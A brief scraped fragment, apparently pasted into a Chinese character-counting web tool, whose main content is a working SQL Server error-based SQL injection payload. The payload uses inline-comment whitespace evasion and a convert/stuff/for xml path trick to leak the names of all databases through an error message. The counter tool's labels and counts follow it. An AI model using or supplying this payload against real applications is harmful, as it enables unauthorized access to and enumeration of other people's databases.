 1'/**/and/**/1=convert(int,stuff((select quotename(name) from sys.databases for xml path('')),1,0,''))--+
清空输入框
汉字：0 个
中文标点：0 个
汉字+标点：0 个
英文：105 个 （含英文状态下的数字、符号、标点）
数字：4 个
字符总数：105 个字符